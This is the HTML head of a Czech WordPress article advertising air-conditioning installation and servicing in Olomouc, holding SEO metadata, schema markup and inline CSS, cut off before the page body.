

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stravasvaly.cz/klimatizace-olomouc-profesionalni-instalace-a/
body_size: 17171
content:
<!DOCTYPE html>
<html lang="cs" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Klimatizace Olomouc - profesionální instalace a servis klimatizací - Leden 2026 - Stravasvaly.CZ</title>
<meta name="description" content="Naše společnost se specializuje na profesionální instalaci a servis klimatizací v Olomouci a okolí. S dlouholetou zkušeností a odborným přístupem jsme schopni"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://stravasvaly.cz/klimatizace-olomouc-profesionalni-instalace-a/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Klimatizace Olomouc - profesionální instalace a servis klimatizací - Leden 2026 - Stravasvaly.CZ" />
<meta property="og:description" content="Naše společnost se specializuje na profesionální instalaci a servis klimatizací v Olomouci a okolí. S dlouholetou zkušeností a odborným přístupem jsme schopni" />
<meta property="og:url" content="https://stravasvaly.cz/klimatizace-olomouc-profesionalni-instalace-a/" />
<meta property="og:site_name" content="Stravasvaly.cz" />
<meta property="article:section" content="Klimatizace" />
<meta property="og:image" content="https://stravasvaly.cz/wp-content/uploads/2023/07/klimatizace-olomouc-profesionalni-instalace-a-se.jpg" />
<meta property="og:image:secure_url" content="https://stravasvaly.cz/wp-content/uploads/2023/07/klimatizace-olomouc-profesionalni-instalace-a-se.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Klimatizace Olomouc &#8211; profesionální instalace a servis klimatizací" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-23T12:35:21+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Klimatizace Olomouc - profesionální instalace a servis klimatizací - Leden 2026 - Stravasvaly.CZ" />
<meta name="twitter:description" content="Naše společnost se specializuje na profesionální instalaci a servis klimatizací v Olomouci a okolí. S dlouholetou zkušeností a odborným přístupem jsme schopni" />
<meta name="twitter:image" content="https://stravasvaly.cz/wp-content/uploads/2023/07/klimatizace-olomouc-profesionalni-instalace-a-se.jpg" />
<meta name="twitter:label1" content="Napsal/a:" />
<meta name="twitter:data1" content="Jan Hanzelka" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="5 minut" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://stravasvaly.cz/#organization","name":"Stravasvaly.cz","url":"https://stravasvaly.cz","logo":{"@type":"ImageObject","@id":"https://stravasvaly.cz/#logo","url":"https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-stravasvaly.cz_.png","contentUrl":"https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-stravasvaly.cz_.png","caption":"Stravasvaly.cz","inLanguage":"cs","width":"500","height":"222"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://stravasvaly.cz/#logo"}},{"@type":"WebSite","@id":"https://stravasvaly.cz/#website","url":"https://stravasvaly.cz","name":"Stravasvaly.cz","publisher":{"@id":"https://stravasvaly.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://stravasvaly.cz/wp-content/uploads/2023/07/klimatizace-olomouc-profesionalni-instalace-a-se.jpg","url":"https://stravasvaly.cz/wp-content/uploads/2023/07/klimatizace-olomouc-profesionalni-instalace-a-se.jpg","width":"1024","height":"1024","inLanguage":"cs"},{"@type":"WebPage","@id":"https://stravasvaly.cz/klimatizace-olomouc-profesionalni-instalace-a/#webpage","url":"https://stravasvaly.cz/klimatizace-olomouc-profesionalni-instalace-a/","name":"Klimatizace Olomouc - profesion\u00e1ln\u00ed instalace a servis klimatizac\u00ed - Leden 2026 - Stravasvaly.CZ","datePublished":"2023-10-23T12:35:21+00:00","dateModified":"2023-10-23T12:35:21+00:00","isPartOf":{"@id":"https://stravasvaly.cz/#website"},"primaryImageOfPage":{"@id":"https://stravasvaly.cz/wp-content/uploads/2023/07/klimatizace-olomouc-profesionalni-instalace-a-se.jpg"},"inLanguage":"cs"},{"@type":"Person","@id":"https://stravasvaly.cz/author/janhanzelka/","name":"Jan Hanzelka","url":"https://stravasvaly.cz/author/janhanzelka/","image":{"@type":"ImageObject","@id":"https://stravasvaly.cz/wp-content/uploads/2023/07/avatar_user_2_1690282887-96x96.jpg","url":"https://stravasvaly.cz/wp-content/uploads/2023/07/avatar_user_2_1690282887-96x96.jpg","caption":"Jan Hanzelka","inLanguage":"cs"},"sameAs":["https://stravasvaly.cz"],"worksFor":{"@id":"https://stravasvaly.cz/#organization"}},{"@type":"Article","headline":"Klimatizace Olomouc - profesion\u00e1ln\u00ed instalace a servis klimatizac\u00ed - Leden 2026 - Stravasvaly.CZ","datePublished":"2023-10-23T12:35:21+00:00","dateModified":"2023-10-23T12:35:21+00:00","articleSection":"Klimatizace","author":{"@id":"https://stravasvaly.cz/author/janhanzelka/","name":"Jan Hanzelka"},"publisher":{"@id":"https://stravasvaly.cz/#organization"},"description":"Na\u0161e spole\u010dnost se specializuje na profesion\u00e1ln\u00ed instalaci a servis klimatizac\u00ed v Olomouci a okol\u00ed. S dlouholetou zku\u0161enost\u00ed a odborn\u00fdm p\u0159\u00edstupem jsme schopni","name":"Klimatizace Olomouc - profesion\u00e1ln\u00ed instalace a servis klimatizac\u00ed - Leden 2026 - Stravasvaly.CZ","@id":"https://stravasvaly.cz/klimatizace-olomouc-profesionalni-instalace-a/#richSnippet","isPartOf":{"@id":"https://stravasvaly.cz/klimatizace-olomouc-profesionalni-instalace-a/#webpage"},"image":{"@id":"https://stravasvaly.cz/wp-content/uploads/2023/07/klimatizace-olomouc-profesionalni-instalace-a-se.jpg"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://stravasvaly.cz/klimatizace-olomouc-profesionalni-instalace-a/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stravasvaly.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstravasvaly.cz%2Fklimatizace-olomouc-profesionalni-instalace-a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stravasvaly.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstravasvaly.cz%2Fklimatizace-olomouc-profesionalni-instalace-a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://stravasvaly.cz/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://stravasvaly.cz/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://stravasvaly.cz/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://stravasvaly.cz/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:50%;}.is-left-sidebar{width:20%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
#content {max-width: 800px;margin-left: auto;margin-right: auto;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Frank+Ruhl+Libre%3A300%2Cregular%2C500%2C700%2C900%7CInter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://stravasvaly.cz/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://stravasvaly.cz/wp-content/uploads/generatepress/style.min.css?ver=1698062697' media='all' />
<style id='generateblocks-inline-css'>
.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h2.gb-headline-63d5de93{display:flex;align-items:center;justify-content:flex-end;z-index:1;position:relative;text-align:right;padding-top:30px;padding-right:30px;padding-bottom:0px;margin-bottom:0px;}h2.gb-headline-63d5de93 .gb-icon{line-height:0;color:var(--accent);}h2.gb-headline-63d5de93 .gb-icon svg{width:120px;height:120px;}h4.gb-headline-6c041734{font-weight:bold;margin-bottom:20px;color:var(--base-3);}p.gb-headline-29bd7637{font-size:17px;color:var(--base-3);}p.gb-headline-a6f36397{font-size:18px;padding-top:2px;margin-bottom:0px;}p.gb-headline-643cf12f{font-size:18px;text-align:right;padding-top:2px;margin-bottom:0px;}h1.gb-headline-8d0f4f6f{text-align:left;margin-bottom:15px;}div.gb-headline-0c67cbd5{text-align:left;}div.gb-headline-329c8f70{margin-top:15px;margin-bottom:10px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container-85529cf0{margin-top:-60px;background-color:var(--contrast);color:var(--base-3);}.gb-container-595963c6{max-width:1200px;display:flex;flex-wrap:wrap;align-items:center;row-gap:60px;padding:120px 30px 100px;margin-right:auto;margin-left:auto;}.gb-container-4effdea4{width:40%;padding:0;}.gb-container-5b6e61a7{width:60%;display:flex;justify-content:flex-end;column-gap:20px;padding:0;}.gb-container-c6dbdadd{display:flex;justify-content:space-between;flex-basis:100%;padding:60px 0 0;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-1cc69e8f{padding:0;}.gb-container-46a3d237{padding:0;}.gb-container-d1dd99b1{display:flex;align-items:flex-start;column-gap:40px;padding:60px 0 0;}.gb-container-9c89f761{width:50%;height:100%;display:flex;flex-wrap:nowrap;align-items:flex-start;column-gap:10px;padding:0;}.gb-container-5d70717c{width:50%;height:100%;display:flex;align-items:flex-start;justify-content:flex-end;column-gap:10px;text-align:right;padding:0;}.gb-container-0b65b6e5{text-align:center;border-bottom:1px solid rgba(135, 135, 135, 0.5);}.gb-container-55c22cde{max-width:1200px;display:flex;align-items:flex-start;column-gap:20px;padding:0 30px;margin-right:auto;margin-left:auto;}.gb-container-f0e336bc{width:64%;height:100%;padding-top:60px;padding-right:120px;padding-bottom:60px;}.gb-container-c34cb195{width:36%;height:100%;text-align:left;padding:60px 30px 60px 120px;border-left:1px solid rgba(135, 135, 135, 0.5);}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}a.gb-button-84c9a956{display:inline-flex;align-items:center;justify-content:center;text-align:center;}a.gb-button-67824a07{display:inline-flex;align-items:center;justify-content:center;font-size:17px;text-align:center;padding:0;margin-right:20px;color:var(--base-3);}a.gb-button-67824a07:hover, a.gb-button-67824a07:active, a.gb-button-67824a07:focus{color:var(--base-2);}a.gb-button-3a21bace{display:inline-flex;align-items:center;justify-content:center;font-size:17px;text-align:center;padding:0;color:var(--base-3);}a.gb-button-3a21bace:hover, a.gb-button-3a21bace:active, a.gb-button-3a21bace:focus{color:var(--base-2);}a.gb-button-b7db03bd{display:inline-flex;align-items:center;justify-content:center;font-size:17px;text-align:center;padding:0;margin-right:20px;color:var(--base-3);}a.gb-button-b7db03bd:hover, a.gb-button-b7db03bd:active, a.gb-button-b7db03bd:focus{color:var(--base-2);}a.gb-button-a7f18068{display:inline-flex;align-items:center;justify-content:center;font-size:17px;text-align:center;padding:0;color:var(--base-3);}a.gb-button-a7f18068:hover, a.gb-button-a7f18068:active, a.gb-button-a7f18068:focus{color:var(--base-2);}a.gb-button-bec8d56e{display:inline-flex;align-items:center;justify-content:center;text-align:center;margin-top:5px;color:var(--accent);}a.gb-button-bec8d56e:hover, a.gb-button-bec8d56e:active, a.gb-button-bec8d56e:focus{color:#674dbc;}a.gb-button-bec8d56e .gb-icon{font-size:1.4em;line-height:0;}a.gb-button-bec8d56e .gb-icon svg{height:1em;width:1em;}a.gb-button-122d9fa4{display:inline-flex;align-items:center;justify-content:center;text-align:center;margin-top:5px;color:var(--accent);}a.gb-button-122d9fa4:hover, a.gb-button-122d9fa4:active, a.gb-button-122d9fa4:focus{color:#674dbc;}a.gb-button-122d9fa4 .gb-icon{font-size:1.4em;line-height:0;}a.gb-button-122d9fa4 .gb-icon svg{height:1em;width:1em;}@media (max-width: 1024px) {h1.gb-headline-8d0f4f6f{text-align:center;}div.gb-headline-0c67cbd5{text-align:center;}.gb-container-595963c6{padding:120px 60px;}.gb-container-4effdea4{width:100%;flex-basis:100%;}.gb-grid-wrapper > .gb-grid-column-4effdea4{width:100%;flex-basis:100%;}.gb-container-5b6e61a7{width:50%;justify-content:flex-start;}.gb-grid-wrapper > .gb-grid-column-5b6e61a7{width:50%;}.gb-container-9c89f761{flex-wrap:nowrap;flex-basis:100%;}.gb-grid-wrapper > .gb-grid-column-9c89f761{flex-basis:100%;}.gb-container-5d70717c{flex-basis:100%;}.gb-grid-wrapper > .gb-grid-column-5d70717c{flex-basis:100%;}.gb-container-55c22cde{flex-direction:column;}.gb-container-f0e336bc{width:100%;text-align:center;padding-top:60px;padding-right:0px;padding-bottom:20px;}.gb-grid-wrapper > .gb-grid-column-f0e336bc{width:100%;}.gb-container-c34cb195{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:10px;text-align:center;padding-top:20px;padding-bottom:70px;padding-left:30px;border-left:0px solid rgba(135, 135, 135, 0.5);}.gb-grid-wrapper > .gb-grid-column-c34cb195{width:100%;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-5b6e61a7{padding-bottom:0;}}@media (max-width: 767px) {.gb-container-595963c6{padding:100px 40px;}.gb-container-4effdea4{width:100%;}.gb-grid-wrapper > .gb-grid-column-4effdea4{width:100%;}.gb-container-5b6e61a7{width:100%;}.gb-grid-wrapper > .gb-grid-column-5b6e61a7{width:100%;}.gb-grid-wrapper > div.gb-grid-column-5b6e61a7{padding-bottom:0;}.gb-container-c6dbdadd{flex-direction:column;}.gb-container-1cc69e8f{width:100%;}.gb-grid-wrapper > .gb-grid-column-1cc69e8f{width:100%;}.gb-grid-wrapper > div.gb-grid-column-1cc69e8f{padding-bottom:0;}.gb-container-46a3d237{width:100%;}.gb-grid-wrapper > .gb-grid-column-46a3d237{width:100%;}.gb-grid-wrapper > div.gb-grid-column-46a3d237{padding-bottom:0;}.gb-container-d1dd99b1{flex-direction:column;}.gb-container-9c89f761{width:100%;display:flex;flex-wrap:nowrap;align-items:center;column-gap:10px;margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-9c89f761{width:100%;}.gb-container-5d70717c{width:100%;display:flex;flex-wrap:nowrap;align-items:center;column-gap:10px;text-align:left;}.gb-grid-wrapper > .gb-grid-column-5d70717c{width:100%;}.gb-container-f0e336bc{width:100%;}.gb-grid-wrapper > 